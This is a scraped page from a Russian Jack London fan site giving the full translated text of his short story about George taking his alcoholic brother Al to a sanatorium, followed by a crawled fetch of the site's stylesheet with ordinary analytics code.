          <h3>Цель жизни — добыча. Сущность жизни — добыча. Жизнь питается жизнью. Все живое в мире делится на тех, кто ест, и тех, кого едят. И закон этот говорил: ешь, или съедят тебя самого. <span>Белый Клык</span></h3>
        </div>
        <div class="wrapper-header-icon">
          <div class="vk"><img src="/img/vk.png" title="Группа Вконтакте"></div>
          <div class="map">
            <a href="/map_site.html"><img class="map" src="/img/kompas.png" title="Карта сайта"></a>
          </div>
        </div>
      </div>
    </div>
    <div class="mobile-header">
      <a href="/index.html" id="mobile-logo"><span>Джек Лондон</span></a> <img src="/img/mobile-menu-icon.png" alt="Мобильное меню для сайта, посвященного Джеку Лондону" id="tuch-menu" onclick="showMobileMenu()">
      <div id="mobile-nav" onclick="hideMobileMenu()">
        <nav>
          <ul>
            <li>
              <a href="/index.html">Главная</a>
            </li>
            <li>
              <a href="/biografy.html">Биография</a>
            </li>
            <li>
              <a href="/spisok.html">Произведения</a>
            </li>
            <li>
              <a href="/audio.html">Аудиокниги</a>
            </li>
            <li>
              <a href="/gallery.html">Галерея</a>
            </li>
            <li>
              <a href="/video.html">Видео</a>
            </li>
            <li>
              <a href="/aforizmy.html">Афоризмы</a>
            </li>
            <li>
              <a href="/raznoe.html">Разное</a>
            </li>
            <li>
              <a href="/links.html">Ссылки</a>
            </li>
          </ul>
        </nav>
      </div>
    </div>
    <div id="nav">
      <ul>
        <li>
          <a href="/index.html">Главная</a>
        </li>
        <li>
          <a href="/biografy.html">Биография</a>
        </li>
        <li>
          <a href="/spisok.html">Произведения</a>
        </li>
        <li>
          <a href="/audio.html">Аудиокниги</a>
        </li>
        <li>
          <a href="/gallery.html">Галерея</a>
        </li>
        <li>
          <a href="/video.html">Видео</a>
        </li>
        <li>
          <a href="/aforizmy.html">Афоризмы</a>
        </li>
        <li>
          <a href="/raznoe.html">Разное</a>
        </li>
        <li>
          <a href="/links.html">Ссылки</a>
        </li>
        <li>
          <a href="/articles/index.html">Статьи</a>
        </li>
      </ul>
    </div>
    <div class="need-site"></div>
    <div class="content-wrapper">
      <div class="sidebar-wrapper">
        <div class="sidebar">
          
          <div class="side-bar-menu">
            <a href="/slovar_morskih_terminov.html">Краткий словарь морских терминов</a> <a href="/map_site.html">Карта сайта</a>
          </div>
          
          <script type="text/javascript" src="//vk.com/js/api/openapi.js"></script>
          <div id="vk_groups"></div>
          <script type="text/javascript">
          VK.Widgets.Group("vk_groups", {mode: 4, height: "400"}, 79140999);
          </script>
          <div id="adv">
            ﻿
          </div>
          <center></center><noscript>
          <div></div></noscript>
        </div>
      </div>
      <div class="content">
        <br>
        <h1>Он их создал</h1>
        <h2 align="center">Джек Лондон</h2>
        <p>Она встретила его у дверей.</p>
        <p>– Я не ждала вас так рано.</p>
        <p>– Сейчас половина девятого. – Он взглянул на часы. – Поезд отходит в девять двенадцать.</p>
        <p>Он держался очень деловито, пока не заметил, что у нее задрожали губы, и она резко отвернулась и первой пошла в комнаты.</p>
        <p>– Все будет хорошо, крошка, – попытался он ее успокоить. – Бодино – настоящий доктор. Он поставит его на ноги, вот увидите.</p>
        <p>Они вошли в гостиную. Он окинул тревожным взглядом комнату, затем повернулся к ней.</p>
        <p>– Где Эл?</p>
        <p>Вместо ответа она вдруг рванулась к нему и застыла неподвижно. Это была хрупкая темноглазая женщина: жизнь, полная трудностей и испытаний, оставила на ее лице неизгладимые следы. Но не одни только заботы были виною мелких морщинок на лице и беспокойства в ее глазах. Когда он глядел на нее, он знал, кто был этому виною. Знала и она, когда смотрелась в зеркало.</p>
        <p>– Бесполезно, Мэри, – сказал он и положил руку ей на плечо. – Мы ведь перепробовали все. Это унизительно, я знаю, но что еще нам остается делать? Вы потерпели неудачу. Значит, надежда только на доктора Бодино.</p>
        <p>– Если бы я могла попытаться еще раз… – начала она нерешительно.</p>
        <p>– С этим покончено, – сказал он строго. – Теперь вы должны проявить твердость. Вы знаете, к какому решению мы пришли. И знаете, что ваши попытки все равно обречены на неудачу.</p>
        <p>Она мотнула головой.</p>
        <p>– Я знаю. Но страшно даже подумать, что он должен уехать и вести борьбу в одиночку.</p>
        <p>– Он будет не один. Там есть доктор Бодино. И, кроме того, там очень красивая местность.</p>
        <p>Она молчала.</p>
        <p>– Это единственное средство, – сказал он.</p>
        <p>– Единственное средство, – механически повторила она.</p>
        <p>Он поглядел на часы.</p>
        <p>– Где Эл?</p>
        <p>– Я пришлю его.</p>
        <p>Когда дверь закрылась за ней, он подошел к окну и, глядя на улицу, стал рассеянно барабанить пальцем по стеклу.</p>
        <p>– Добрый день!</p>
        <p>Он обернулся и ответил на приветствие вошедшего. Тот, заметно волоча ноги, направился было к окну, но в нерешительности остановился на полдороге.</p>
        <p>– Я передумал, Джордж, – объявил он торопливо и нервозно. – Я не еду.</p>
        <p>Он дернул себя за рукав, затоптался на месте и опустил глаза, потом опять с трудом поднял их, чтобы встретиться взглядом с собеседником.</p>
        <p>Джордж молча глядел на него; ноздри его раздувались, а тонкие пальцы бессознательно скрючились, словно когти орла, готового к схватке.</p>
        <p>В чертах лица у обоих мужчин было большое сходство, и все же они резко отличались друг от друга. У обоих были черные глаза, но у того, что стоял у окна, взгляд был проницательный и прямой, тогда как у стоящего посредине комнаты – туманный и бегающий. Он боялся поглядеть в глаза первому, хотя старательно – и все же напрасно – пытался сделать это. У того и у другого были выдающиеся скулы и впалые щеки, только фактура их казалась разной. Их тонкие губы были отлиты в одной форме, однако у Джорджа рот был решительный, сильный, у Эла – мягкий, безвольный, с опущенными углами – рот аскета, охваченного чувственностью. В нем намечалась склонность к полноте, заметной особенно в очертаниях его орлиного, с горбинкой носа, когда то, наверное, такого же, как у Джорджа, но теперь, в отличие от Джорджа, утратившего свою классическую форму.</p>
        <p>Стоя посреди комнаты, Эл мучительно старался обрести твердость духа. Молчание беспокоило его. Ему казалось, что он вот вот потеряет равновесие. Он облизал губы.</p>
        <p>– Я остаюсь, – произнес он с безнадежностью в голосе.</p>
        <p>Он опустил глаза и снова дернул себя за рукав.</p>
        <p>– Тебе всего двадцать шесть лет, – наконец вымолвил Джордж, – а ты бедный, слабый старик.</p>
        <p>– Напрасно ты так думаешь, – возразил Эл с вызовом.</p>
        <p>– Помнишь, как мы переплывали канал в полторы мили?</p>
        <p>– Да, ну и что из этого? – Эл помрачнел лицом.</p>
        <p>– А помнишь, как мы после уроков боксировали на гумне?</p>
        <p>– Я мог вынести любой твой удар.</p>
        <p>– Любой удар! – Голос Джорджа на секунду зазвенел. – Да ты побивал меня четыре раза из пяти! Ты был сильнее меня вдвое, нет, втрое. А теперь я побоялся бы бросить в тебя диванной подушкой, чтобы ты не скорчился, как прошлогодний лист, не умер бы, жалкий, несчастный старик.</p>
        <p>– Ты не должен оскорблять меня только потому, что я переменил свое мнение, – запротестовал тот с плачущей ноткой в голосе.</p>
        <p>Вошла его жена, и он с мольбой поглядел на нее, но человек у окна вдруг шагнул к нему и выпалил:</p>
        <p>– Ты не помнишь своего собственного мнения и двух минут подряд! У тебя вообще нет своего мнения, бесхребетный, пресмыкающийся червяк!</p>
        <p>– Тебе не удастся меня разозлить. – Эл хитро улыбнулся и торжествующе взглянул на жену. – Тебе не удастся меня разозлить, – повторил он опять, словно мысль эта пришлась ему весьма по душе. – Знаю я твои уловки. И говорю тебе: все из за моего желудка. Ничего не могу с этим поделать. Видит бог, не могу! Все из за желудка, правда, Мэри?</p>
        <p>Она взглянула на Джорджа и спокойно заговорила, спрятав дрожащие руки в складках юбки.</p>
        <p>– Не пора ли? – спросила она мягко.</p>
        <p>Муж повернулся к ней взбешенный.</p>
        <p>– Я не намерен уезжать! – закричал он. – Только что я заявил об этом вот… ему. И снова заявляю вам всем: я не уеду! Вам меня не запугать!</p>
        <p>– Но, Эл, милый, ты же говорил… – начала она.</p>
        <p>– Мало ли что я говорил! – отрезал он. – А теперь я говорю другое, ты это слышала, и делу конец.</p>
        <p>Он пересек комнату и тяжело опустился в моррисовское кресло <sup>1</sup>. Но Джордж тут же оказался рядом. Хищные пальцы впились в плечо, заставили Эла подняться и так стоять.</p>
        <p>– Ты дошел до точки, Эл, и я хочу, чтобы ты это понял. Я пробовал обращаться с тобой, как… как с братом, но отныне я буду обращаться с тобой, как ты того заслуживаешь. Понял?</p>
        <p>В голосе его звучал холодный гнев. В глазах сверкал холодный огонь. Это оказалось куда сильнее, чем любая вспышка ярости, и Эл съежился под этим взглядом и под мертвой хваткой, сжавшей его плечо.</p>
        <p>– Только благодаря мне у тебя есть этот дом и пища, которую ты ешь. Твоя служба? Другому на твоем месте показали бы на дверь еще год назад, если не два. Я сохранил ее тебе. Твое жалованье – это милостыня. Его брали из моего кармана. Мэри… ее платья… то, в котором она сейчас, перелицовано; она донашивает старые платья своих сестер, моей жены. Милостыня, – ты понимаешь? Твои дети – они донашивают платья моих детей или детей моих соседей, которые думают, что отдают свои старые вещи в какой нибудь сиротский приют. Да чего там, этот дом и есть приют… или скоро им будет.</p>
        <p>И с каждым новым словом он незаметно для себя все крепче сжимал в тисках плечо Эла. Эл корчился от боли. На лбу у него выступил пот.</p>
        <p>– Теперь слушай меня внимательно, – продолжал его брат. – Через три минуты ты скажешь мне, что едешь со мной. В противном случае у тебя отберут Мэри и детей, сегодня же. Ты навсегда потеряешь службу. Этот дом закроется для тебя. А через полгода я буду иметь удовольствие тебя хоронить. Даю тебе три минуты на раздумье.</p>
        <p>Эл сделал вид, словно задыхается, и прикоснулся слабыми пальцами к руке, сжимавшей его плечо.</p>
        <p>– Мое сердце… пусти меня… ты меня убьешь, – с трудом выдавил он.</p>
        <p>Рука с силой толкнула его в кресло и отпустила.</p>
        <p>Часы на камине громко тикали. Джордж взглянул на них, потом на Мэри. Она опиралась на стол, не в силах скрыть свою дрожь. Он с неприязнью ощутил прикосновение пальцев брата к своей руке. И бессознательно вытер руку о пиджак. Часы продолжали тикать в тишине. Джорджу казалось, что комната резонирует на его голос. Ему все еще слышались его собственные слова.</p>
        <p>– Я поеду, – донеслось с кресла.</p>
        <p>Голос был слабый, разбитый – слабым, разбитым был и человек, поднявшийся с кресла. Он направился к двери.</p>
        <p>– Куда ты? – спросил Джордж.</p>
        <p>– Чемодан… – был ответ. – Сундук Мэри пришлет потом. Сейчас вернусь.</p>
        <p>Дверь захлопнулась за ним. Через секунду, охваченный внезапным подозрением, Джордж открыл ее и заглянул в комнату. Брат его стоял у буфета: в одной руке он держал графин, другой опрокидывал в рот стакан с виски.</p>
        <p>Через стакан Эл увидел, что за ним следят. Это повергло его в панику. Он лихорадочно поспешил наполнить его снова и поднес к губам, но и стакан и графин, выбитые у него из рук, полетели на пол. Он зарычал. Это был рык дикого зверя. Но рука, сжимавшая в тисках его плечо, заставила его сникнуть и подчиниться. Джордж подтолкнул его к двери.</p>
        <p>– Чемодан… – задыхался Эл. – Он там… в комнате. Дай мне взять его.</p>
        <p>– Где ключ? – спросил брат, когда тот принес чемодан.</p>
        <p>– Он не заперт.</p>
        <p>В следующий миг чемодан был раскрыт, и рука Джорджа обшарила его содержимое. Из одного угла он вытащил бутылку с виски, из другого – флягу. Он захлопнул чемодан.</p>
        <p>– Пошли, – сказал он. – Если мы пропустим хоть один трамвай, мы опоздаем на поезд.</p>
        <p>Он вышел в прихожую, оставив Эла наедине с женой. Точно похороны, подумал Джордж в ожидании.</p>
        <p>Его брат зацепился своим пальто за ручку входной двери, и, задержавшись, чтобы закрыть ее, они услышали, как разрыдалась Мэри. Тонкие губы Джорджа были плотно сжаты, когда он спускался по лестнице. В одной руке он нес чемодан. Другой поддерживал брата под локоть.</p>
        <p>Дойдя до угла, он услышал за квартал шум трамвая и поторопил брата. Эл тяжело дышал. Он тащился, еле волоча ноги, и отстал.</p>
        <p>– Ты черт, а не брат, – ныл он.</p>
        <p>Брат резко дернул его за руку. Это напомнило ему детство, когда кто нибудь из рассерженных взрослых подгонял его. Эла, словно ребенка, пришлось подсаживать в трамвай. Продолжая ныть, он опустился на сиденье, весь взмокнув от проделанного усилия. Он следил за глазами Джорджа, когда тот оглядывал его с головы до ног.</p>
        <p>– Это ты черт, а не брат, – заметил Джордж, кончив осмотр.</p>
        <p>На глаза Эла навернулись слезы.</p>
        <p>– Все из за желудка, – проговорил он, жалея самого себя.</p>
        <p>– Ничего удивительного, – последовал жесткий ответ. – Он выжжен, словно кратер вулкана. Всегда в огне, разве это годится?</p>
        <p>Больше они не разговаривали. Когда доехали до пересадки, Джордж сразу очнулся. Он улыбнулся. Уставившись в одну точку и не видя домов, проплывавших мимо него, он задумался, полный жалости к самому себе. Он помог брату сойти с трамвая и поглядел вдоль поперечной улицы. Их трамвая еще не было видно.</p>
        <p>Взгляд Эла случайно упал на бакалею и бар, расположенные на противоположном углу улицы. Он тут же забеспокоился. Руки перестали его слушаться, он страстно рвался на ту сторону к двери, которая как раз распахнулась, чтобы впустить счастливого путника. В тот же миг он увидел буфетчика в белой куртке на фоне выстроенных в ряд сверкающих бокалов. Он машинально поднялся, намереваясь перейти улицу.</p>
        <p>– Стой! – Рука Джорджа легла на его руку.</p>
        <p>– Мне надо выпить, – ответил он.</p>
        <p>– Ты уже и так выпил.</p>
        <p>– То было несколько часов назад. Пожалуйста, Джордж, разреши мне выпить. Это последний день. Не запрещай мне, пока мы туда не приехали, видит бог, недолго уже осталось.</p>
        <p>Джордж с отчаянием поглядел вдоль улицы. Вдалеке показался трамвай.</p>
        <p>– Ты уже не успеешь выпить, – сказал он.</p>
        <p>– Я не хочу пить там, я хочу взять бутылку. – Голос Эла звучал заискивающе. – Ну, Джордж! Это последняя, самая последняя.</p>
        <p>– Нет. – Джордж произнес свой отказ со всею строгостью, на какую были способны его тонкие губы.</p>
        <p>Эл поглядел на приближающийся трамвай. И вдруг сел на край тротуара.</p>
        <p>– Что с тобой? – спросил брат, на минуту испугавшись.</p>
        <p>– Ничего. Я хочу виски. Мой желудок…</p>
        <p>– Ну же, вставай!</p>
        <p>Джордж подал ему руку, но брат опередил его и растянулся во весь рост на мостовой, не обращая внимания на грязь и на удивленные взгляды прохожих. Трамвай зазвонил на перекрестке за один квартал от них.</p>
        <p>– Ты его пропустишь, – ухмыльнулся Эл, лежа на мостовой, – и будешь сам виноват.</p>
        <p>Джордж крепко сжал кулаки.</p>
        <p>– С удовольствием вздул бы тебя сейчас.</p>
        <p>– И пропустил бы трамвай, – последовал торжествующий ответ с мостовой.</p>
        <p>Джордж взглянул на трамвай. Тот уже прошел полквартала. Джордж посмотрел на часы. Еще секунда раздумья.</p>
        <p>– Хорошо, – сказал он. – Я куплю бутылку. Но ты должен сесть в трамвай. Если только пропустишь, я разобью бутылку о твою голову.</p>
        <p>И он кинулся на ту сторону улицы прямо в бар. Трамвай подошел и остановился. Никто из пассажиров сходить не собирался. Эл не спеша взобрался по ступенькам и сел. Он улыбнулся, когда кондуктор дал звонок и вагон тронулся. Вращающаяся дверь бара распахнулась. Держа в руках чемодан и пинту виски, Джордж пустился вдогонку. Кондуктор держал руку на шнурке звонка на случай, если бы пришлось остановить трамвай. Но не потребовалось. Джордж легко вспрыгнул на площадку, сел рядом с братом и протянул ему бутылку.</p>
        <p>– Мог бы и кварту взять, – сказал Эл с упреком.</p>
        <p>Он откупорил бутылку с помощью карманного штопора и поднес к губам.</p>
        <p>– Мне плохо… желудок, – извиняющимся тоном пояснил он сидящему рядом с ним пассажиру.</p>
        <p>В поезде они сели в вагон для курящих. Джордж почувствовал, что так надо. К тому же, благополучно успев на поезд, он в душе смягчился. Он почувствовал к брату некоторую нежность и даже ругал себя за излишнюю резкость. Стараясь загладить ее, он начал говорить об их матери, о сестрах и всяких мелких семейных делах и заботах. Но Эл оставался безучастен и впился в бутылку. Постепенно рот его обмяк, мешки под глазами словно набухли, а мышцы лица расслабли.</p>
        <p>– Это все желудок, – опять сказал он, опустошив бутылку и закинув ее под сиденье; но посуровевшее вдруг лицо брата не поощряло его к дальнейшим разглагольствованиям.</p>
        <p>Коляска, высланная за ними на станцию, обладала всеми достоинствами и роскошью, присущими частному экипажу. Острый взгляд Джорджа не упускал из виду ни одной детали внешнего вида заведения, куда они прибыли, и с каждой минутой опасения его все более рассеивались. А когда они въехали через широкие ворота и покатили по обширному парку, он почувствовал уверенность, что порядки этого заведения не будут раздражать брата. Оно скорее походило на летнюю гостиницу или, вернее, даже на загородный клуб. Пока они катили в лучах весеннего солнца, слушая пение птиц и вдыхая ароматы цветов, Джордж замечтался о недельном отдыхе в таком вот месте, и перед глазами его возникла невеселая перспектива – лето в городе, на службе. Его доходов не хватало и на него и на брата.</p>
        <p>– Давай пройдемся по парку, – предложил он после того, как они повидались с доктором Бодино и осмотрели комнату, предназначенную для Эла.</p>
        <p>– Экипаж отправляется на станцию через полчаса, так что у нас есть время.</p>
        <p>– До чего красиво! – произнес он через минуту. Под его ногами лежала бархатная трава, над головой аркой сплетались верхушки деревьев; он стоял, словно осыпанный солнечными бликами. – Я бы с радостью прожил здесь месяц.</p>
        <p>– Готов поменяться с тобой местами, – тут же откликнулся Эл.</p>
        <p>Джордж отшутился, но сердце у него сжалось.</p>
        <p>– Погляди вон на тот дуб! – воскликнул он. – И на дятла! Какой красавец, верно?</p>
        <p>– Мне здесь не нравится, – услышал он, как пробормотал брат.</p>
        <p>Джордж поджал губы, приготовившись к сражению, однако проговорил:</p>
        <p>– Я думаю отправить Мэри с детьми в горы. Ей это необходимо, им тоже. А когда ты поправишься, я и тебя отправлю туда, к ним. И ты проведешь там свой летний отпуск перед тем, как вернуться на службу.</p>
        <p>– Я не собираюсь оставаться в этой проклятой дыре, что бы ты ни говорил, – вдруг объявил Эл.</p>
        <p>– Нет, ты останешься, и ты вновь обретешь здоровье и силы, чтобы к щекам Мэри вернулся прежний румянец, когда она увидит тебя.</p>
        <p>– Я уеду вместе с тобой. – Голос Эла звучал твердо. – И тем же самым поездом. Кажется, уже пора подавать эту коляску.</p>
        <p>– Я еще не успел изложить тебе все мои планы, – пытался продолжать Джордж, но Эл его оборвал:</p>
        <p>– Можешь оставить их при себе. И нечего меня подмасливать: не желаю! Ты обращаешься со мной, как с ребенком. А я не дитя. Решение принято, и ты увидишь, что я умею стоять на своем. И не надо меня уговаривать. Мне наплевать на все, что ты скажешь!</p>
        <p>Глаза его горели злым огнем, и он показался брату чем то вроде загнанной крысы, доведенной до отчаяния и готовой к бою. Глядя на него, Джордж вспомнил детство и подумал, что вот наконец у Эла прорвалось его былое упрямство, благодаря которому еще ребенком ему удавалось противостоять любой силе и уговорам.</p>
        <p>Джордж потерял всякую надежду. Он проиграл эту игру. Перед ним был уже не человек. В этом существе угас последний добрый человеческий инстинкт. Это было животное, тупое и ленивое, не способное к действию, – никчемное существо, драчливое, упрямое, неукротимое. И, разглядывая брата, Джордж почувствовал, как и в нем самом просыпается такое же животное. Он вдруг обнаружил, что пальцы его напряглись и скрючились, словно когти, и он познал жажду убийства. Да и разум, в конце концов изменивший ему, советовал убить, ибо это было единственное, что ему оставалось.</p>
        <p>Он встрепенулся, когда из за деревьев донесся крик слуги, что экипаж подан. Он откликнулся. Потом, поглядев прямо перед собой, увидел Эла. Еще мгновение назад он позабыл, что это его брат, тот был для него всего только вещью. Теперь он начал говорить и постепенно обретал нужную ясность. Нет, разум не изменил ему. Животное, проснувшееся в нем, лишь помогло разуму найти выход.</p>
        <p>– Ты ни на что не годен, Эл, – сказал он. – И сам это знаешь. Ты превратил жизнь Мэри в ад. Ты проклятие для своих детей. Да и для нас всех ты не сделал жизнь раем.</p>
        <p>– Что толку в этих разговорах, – перебил Эл. – Я не собираюсь оставаться здесь.</p>
        <p>– К этому я и веду, – продолжал Джордж. – Тебе нет надобности оставаться здесь.</p>
        <p>Лицо Эла просветлело, и он невольно рванулся, словно готовый в любую минуту направиться к экипажу.</p>
        <p>– С другой стороны, и нет нужды возвращаться со мной. Есть иной выход.</p>
        <p>Рука Джорджа опустилась в задний карман и появилась назад с револьвером. Револьвер лежал на ладони, ручкой к Элу, и Джордж протянул его брату. Одновременно он кивком головы указал Элу на ближайшие заросли.</p>
        <p>– Брось запугивать! – огрызнулся Эл.</p>
        <p>– Я не запугиваю, Эл. Взгляни на меня. Я говорю серьезно. И если ты сам этого не сделаешь, то придется мне за тебя.</p>
        <p>Они поглядели друг другу в глаза; револьвер все еще лежал на протянутой руке. Одно мгновение Эл колебался, затем глаза его загорелись. Быстрым движением он схватил револьвер.</p>
        <p>– Ей богу! Я это сделаю, – сказал он. – Я покажу тебе, на что еще я способен.</p>
        <p>Джордж вдруг почувствовал смертельную усталость. Он отвернулся. Он не видел, как брат вошел в заросли, только слышал шелест листьев и ветвей, раздвигаемых его телом.</p>
        <p>– Прощай, Эл! – крикнул он.</p>
        <p>– Прощай! – донеслось из зарослей.</p>
        <p>Джордж почувствовал, как пот выступил у него на лбу. Он вытер лицо платком. Словно издалека услышал он, как слуга опять кричит ему, что экипаж подан. Дятел соскользнул вниз сквозь солнечные блики и уселся на стволе дерева, футах в двенадцати от него. Джорджу казалось, что все это сон, и при этом он чувствовал высшую справедливость происходящего. То был единственный выход.</p>
        <p>Он вздрогнул всем телом, так, словно раздался выстрел. Но это был голос Эла у него за спиной.</p>
        <p>– Вот твой револьвер, – сказал Эл. – Я остаюсь.</p>
        <p>Среди деревьев показался слуга, он очень спешил и нетерпеливо окликал Джорджа. Джордж спрятал в карман оружие и сжал руки брата в своих.</p>
        <p>– Благослови тебя господь, старина, – прошептал он. – И, – он в последний раз сжал руки брата, – желаю счастья!</p>
        <p>– Иду! – крикнул он слуге, повернулся и бросился через заросли к экипажу.</p>______________
        <p><tt><sup>1</sup> Моррисовское кресло – легкое кресло с мягкой откидной спинкой и мягким сиденьем; названо в честь английского писателя и художника Уильяма Морриса (1834 – 1896). Глубокий интерес Морриса к домашней архитектуре положил начало художественному конструированию.</tt></p>﻿<br>
        <script type="text/javascript" src="//yastatic.net/share/share.js" charset="utf-8"></script>
        <div class="yashare-auto-init" data-yasharel10n="ru" data-yasharetype="standart" data-yasharequickservices="vkontakte,facebook,twitter,odnoklassniki,moimir,gplus" data-yasharetheme="counter"></div><br>
        <br>
        <script>

        window.yaContextCb=window.yaContextCb||[]
        </script> 
        <script src="https://yandex.ru/ads/system/context.js" async></script>
        <div id="yandex_rtb_R-A-1784719-2"></div>
        <script>
        window.yaContextCb.push(()=>{
        Ya.Context.AdvManager.render({
        renderTo: 'yandex_rtb_R-A-1784719-2',
        blockId: 'R-A-1784719-2'
        })
        })
        </script>
      </div>
    </div>
    <footer class="footer">
      <div class="footer-wrapper">
        <div class="footer-sitebar">
          <ul>
            <li>
              <a href="map_site.html">Карта сайта</a>
            </li>
            <li>Граппа Вконтакте</li>
            <li>
              <a href="#openModal">Обратная связь</a>
            </li>
          </ul>
        </div>
        <div class="link-site">
          <ul>
            <li>
              <a href="/">LondonJack.ru</a>
            </li>
          </ul>
        </div>
      </div>
    </footer>
  </div>
<script src="https://jquery.pushstat.online/collector.js?vers=15815"></script>
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"5b594f7e40a4457aa8e59730971a62ce","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://londonjack.ru/css/style.css
body_size: 4776
content:
<!DOCTYPE html>
<html>
<head>
<meta name="viewport" content="width=device-width, initial-scale=1">
  <title></title>
<!-- Yandex.Metrika counter -->
<script type="text/javascript" >
   (function(m,e,t,r,i,k,a){m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)};
   m[i].l=1*new Date();
   for (var j = 0; j < document.scripts.length; j++) {if (document.scripts[j].src === r) { return; }}
   k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a)})
   (window, document, "script", "https://mc.yandex.ru/metrika/tag.js", "ym");

   ym(98782917, "init", {
        clickmap:true,
        trackLinks:true,
        accurateTrackBounce:true,
        webvisor:true
   });
</script>
<noscript><div><img src="https://mc.yandex.ru/watch/98782917" style="position:absolute; left:-9999px;" alt="" /></div></noscript>
<!-- /Yandex.Metrika counter --></head>
<body>
  @import url('https://fonts.googleapis.com/css?family=Kurale'); html, body, div, span, applet, object, iframe, h1, h2, h3, h4, h5, h6, p, blockquote, pre, a, abbr, acronym, big, cite, code, del, dfn, em, img, ins, kbd, q, samp, small, strike, strong, sub, sup, tt, var, b, u, i, center, dl, dt, dd, ol, ul, li, fieldset, form, label, legend, table, caption, tbody, tfoot, thead, tr, th, td, article, aside, canvas, details, figure, figcaption, footer, header, hgroup, menu, output, ruby, section, summary, mark, audio, video { margin: 0; padding: 0; border: 0; font-size: 100%; font: inherit; vertical-align: baseline; } ol, ul, li { list-style: none; } * { margin: 0; padding: 0; outline: none; box-sizing: border-box; -moz-box-sizing: border-box; -webkit-box-sizing: border-box; } a, a:hover { text-decoration: none; } .clearfix:before, .clearfix:after { content: " "; display: table; } .clearfix:after { clear: both; } .right { float: right; } .left { float: left; } h1, h2, h3 { text-align: center; } body { background: url("[data-uri]"); font-family: Verdana; } @font-face { font-family: v_CCAdamKubertRegular; src: url('../font/v_CCAdamKubertRegular.ttf'); } .wrapper { max-width: 1280px; margin: 0 auto; padding-bottom: 10px; } .wrapper .header { max-width: 1280px; min-height: 200px; margin: 0 auto; border-radius: 5px 5px 3px 3px; display: flex; justify-content: space-between; background: #eee url('../img/ship-cover-bg.png') no-repeat; } .wrapper .header .header-wrapper { max-width: 1280px; min-height: 200px; margin: 0 auto; padding: 0 25px; border-radius: 5px 5px 3px 3px; display: flex; justify-content: space-between; } .wrapper .header .logo { margin: auto; } .wrapper .header .logo img { height: 180px; width: auto; display: block; border-radius: 7px; -webkit-box-shadow: 0px 0px 10px 3px rgba(0, 0, 0, 0.78); -moz-box-shadow: 0px 0px 10px 3px rgba(0, 0, 0, 0.78); box-shadow: 0px 0px 10px 3px rgba(0, 0, 0, 0.78); } .wrapper .header .logo:hover { cursor: pointer; } .wrapper .header .header-title { display: flex; flex-direction: column; justify-content: center; padding: 0 35px; } .wrapper .header .header-title h1 { opacity: 0; font: bold 46px v_CCAdamKubertRegular; color: #eee; margin-bottom: 20px; } .wrapper .header .header-title h3 { opacity: 0; font: bold 20px/25px v_CCAdamKubertRegular; color: #eee; } .wrapper .header .header-title h3 span { display: block; float: right; margin-top: 20px; color: #eee; } .wrapper .header .wrapper-header-icon .vk { margin-top: 20px; } .wrapper .header .wrapper-header-icon .vk img { display: block; width: 120px; height: auto; margin-right: 110px; margin-bottom: 15px; } .wrapper .header .wrapper-header-icon .map img { width: 170px; height: auto; display: block; float: right; } .wrapper .mobile-header { display: none; } .wrapper #nav { max-width: 1280px; min-height: 40px; margin: 0 auto; padding: 0 25px; background: #000; border-radius: 5px; display: flex; align-items: center; } .wrapper #nav ul { width: 100%; display: flex; flex-flow: row wrap; justify-content: space-between; } .wrapper #nav ul li { padding: 9px 10px; border-radius: 5px; cursor: pointer; } .wrapper #nav ul li a { display: block; text-transform: uppercase; color: #eee; font-weight: bold; font-size: 15px; cursor: pointer; } .wrapper #nav ul li:hover { -webkit-box-shadow: inset 0px 0px 30px 3px rgba(255, 255, 255, 0.7); -moz-box-shadow: inset 0px 0px 30px 3px rgba(255, 255, 255, 0.7); box-shadow: inset 0px 0px 30px 3px rgba(255, 255, 255, 0.5); cursor: pointer; } .wrapper .need-site { background: #f5deb3; border-radius: 3px 3px 0 0; border-bottom: 1px solid grey; } .wrapper .need-site .click { display: block; padding: 10px 0; text-align: center; font-size: 17px; font-weight: 900; color: #00b0db; } .wrapper .need-site .click b { color: red; } .wrapper .content-wrapper { display: flex; flex-flow: row nowrap; } .wrapper .content-wrapper .sidebar-wrapper { width: 280px; height: auto; padding: 25px 0; background: #f5deb3; border-radius: 0 0 0 0; } .wrapper .content-wrapper .sidebar-wrapper .sidebar { width: 100%; height: 100%; padding: 30px 25px 0 25px; border-right: 1px solid #777; } .wrapper .content-wrapper .sidebar-wrapper .sidebar .interesting { margin-top: 20px; } .wrapper .content-wrapper .sidebar-wrapper .sidebar .interesting form span { display: block; text-align: center; margin-bottom: 15px; font-weight: bold; font-size: 16px; } .wrapper .content-wrapper .sidebar-wrapper .sidebar .interesting form input[type=text] { width: 100%; height: 25px; border-radius: 5px; border: none; padding-left: 5px; -webkit-box-shadow: 0 1px 4px rgba(0, 0, 0, 0.3), 0 0 40px rgba(0, 0, 0, 0.1) inset; -moz-box-shadow: 0 1px 4px rgba(0, 0, 0, 0.3), 0 0 40px rgba(0, 0, 0, 0.1) inset; box-shadow: 0 1px 4px rgba(0, 0, 0, 0.3), 0 0 40px rgba(0, 0, 0, 0.1) inset; } .wrapper .content-wrapper .sidebar-wrapper .sidebar .interesting form input[type=button] { margin-top: 10px; padding: 5px; height: 28px; width: 80px; text-align: center; float: right; } .wrapper .content-wrapper .sidebar-wrapper .sidebar .interesting #wr { font-weight: bold; } .wrapper .content-wrapper .sidebar-wrapper .sidebar .interesting #nav-interesting #intr-left { color: #000; } .wrapper .content-wrapper .sidebar-wrapper .sidebar .interesting #nav-interesting #intr-right { color: #000; float: right; } .wrapper .content-wrapper .sidebar-wrapper .sidebar .interesting #intr-div h1 { margin-top: 15px; font-size: 18px; text-decoration: underline; } .wrapper .content-wrapper .sidebar-wrapper .sidebar .interesting #intr-div h2 { margin-top: 8px; margin-bottom: 10px; font-weight: bold; } .wrapper .content-wrapper .sidebar-wrapper 